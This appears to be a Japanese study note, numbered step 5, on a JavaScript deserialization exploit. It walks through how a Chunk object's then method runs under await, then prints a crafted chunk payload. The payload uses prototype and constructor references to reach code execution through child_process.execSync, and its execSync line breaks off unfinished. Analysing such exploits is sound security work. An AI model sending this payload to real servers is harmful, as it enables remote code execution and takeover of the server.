 step5: chunk.then が実行されると何が起きるのか

・await などでは then の要素があれば、自動的にそれを実行するようになっている

・普通にメンバ関数が実行されるので同じ階層にある諸々のパラメータは this で参照されるようになる。

Chunk.prototype.then = function (resolve, reject) {
  switch (this.status) {
    case "resolved_model":
      initializeModelChunk(this);
  }
  switch (this.status) {
    case "fulfilled":
      resolve(this.value);
      break;
    case "pending":
    case "blocked":
    case "cyclic":
      resolve &&
        (null === this.value && (this.value = []),
        this.value.push(resolve));
      reject &&
        (null === this.reason && (this.reason = []),
        this.reason.push(reject));
      break;
    default:
      reject(this.reason);
  }
};

this.value を呼ぶ

resulved_model にして initializeModelChunk を実行し fullfilled にしてから

これが実行される

crafted_chunk = {
    "then": "$1:__proto__:then",
    "status": "resolved_model",
    "reason": -1,
    "value": '{"then": "$B0"}',
    "_response": {
        "_prefix": f"process.mainModule.require('child_process').execSync(
        "_formData": {
            "get": "$1:constructor:constructor",
        },
    },
}

この then() の中では、
this.status などの結果は
これになる。